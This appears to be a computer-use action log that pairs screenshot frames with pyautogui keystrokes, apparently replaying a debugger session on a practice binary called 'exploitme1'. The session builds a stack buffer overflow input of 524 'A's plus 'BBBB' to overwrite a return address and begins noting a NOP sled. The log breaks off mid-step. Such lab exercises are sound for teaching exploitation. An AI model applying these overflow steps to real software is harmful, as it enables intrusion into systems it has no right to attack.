
pyautogui.write('ni')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(658, 485)

pyautogui.press('Return')

# - Restart exploitme1 with 524 A's plus "BBBB" as the argument
pyautogui.write('c')

pyautogui.write('run $(python -c \'print "A"*524\')')

pyautogui.write('+')

pyautogui.write('BBB')

pyautogui.write('B"')

pyautogui.press('Return')

# - Step past strcpy, page the stack dump, and continue with the overwritten return address
pyautogui.press('return')

pyautogui.press('Return')

pyautogui.write('c')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(364, 514)

# - Record the note '#Nop \x90 200' in the scratch shell
pyautogui.write('#Npp \\')
